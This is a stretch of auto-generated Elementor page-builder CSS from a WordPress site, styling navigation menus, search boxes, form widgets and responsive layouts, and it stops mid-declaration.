> .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5deb97ce );background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-7dbff28:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7dbff28 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-e002302 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e002302 .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e002302 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-6e9c3e8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-413b45c > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #16836E 0%, #16836E 100%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-413b45c .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-413b45c .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-137721 .elementor-element.elementor-element-ccb1112:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ccb1112 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-8f32a67 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-8f32a67 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-8f32a67:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-8f32a67.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-d01d5d2{z-index:1;}.elementor-137721 .elementor-element.elementor-element-ea99d36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-ea99d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-05e5e87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-05e5e87 img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__container{min-height:40px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__submit{min-width:40px;--e-search-form-submit-text-color:#16836E;background-color:#54595F00;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-137721 .elementor-element.elementor-element-4bc22b8 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4bc22b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-4bc22b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#E2E2E6;border-radius:41px;}.elementor-137721 .elementor-element.elementor-element-0a0267c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-0a0267c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-eb8e85c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-eb8e85c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-137721 .elementor-element.elementor-element-64035b0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-3afbe058 );fill:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-menu-toggle:focus{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-64035b0 div.elementor-menu-toggle svg{fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__container{z-index:999;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__item .jet-menu-badge{align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-137721 .elementor-element.elementor-element-ea99d36{width:16.5%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:83.5%;}}@media(max-width:1024px){.elementor-137721 .elementor-element.elementor-element-ea31333{--min-height:0px;}.elementor-137721 .elementor-element.elementor-element-e4bac39{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-605ba59{--justify-content:center;--gap:3% 3%;--row-gap:3%;--column-gap:3%;--flex-wrap:wrap;}.elementor-137721 .elementor-element.elementor-element-9608816 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-137721 .elementor-element.elementor-element-e82146a > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-dc256fd > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-f31c8ae > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-137721 .elementor-element.elementor-element-063d9cb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb.e-con{--order:99999 /* order end hack */;}.elementor-137721 .elementor-element.elementor-element-f899828{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-size:15px;}.elementor-137721 .elementor-element.elementor-element-fe5c571{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-137721 .elementor-element.elementor-element-fe5c571.elementor-element{--align-self:center;}.elementor-137721 .elementor-element.elementor-element-8ec5f31{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-1668e42 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ceac351 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 > .elementor-widget-container{border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown{border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-137721 .elementor-element.elementor-element-46d3c35 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-137721 .elementor-element.elementor-element-ea99d36{width:70%;}.elementor-137721 .elementor-element.elementor-element-0a0267c{width:30%;}.elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-137721 .elementor-element.elementor-element-64035b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-137721 .elementor-element.elementor-element-72c4838{width:100%;max-width:100%;}.elementor-137721 .elementor-element.elementor-element-72c4838 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon i{font-size:35px;}.elementor-137721 .elementor-element.elementor-element-72c4838 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon svg{width:35px;}}
.elementor-138178 .elementor-element.elementor-element-32da151{z-index:1;}.elementor-138178 .elementor-element.elementor-element-3d449ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-3d449ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-c7a1139{text-align:center;}.elementor-138178 .elementor-element.elementor-element-c7a1139 img{width:100%;height:80px;}.elementor-138178 .elementor-element.elementor-element-ac3684a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ac3684a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-7108ee3 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-7108ee3{text-align:left;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;color:#737070;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( 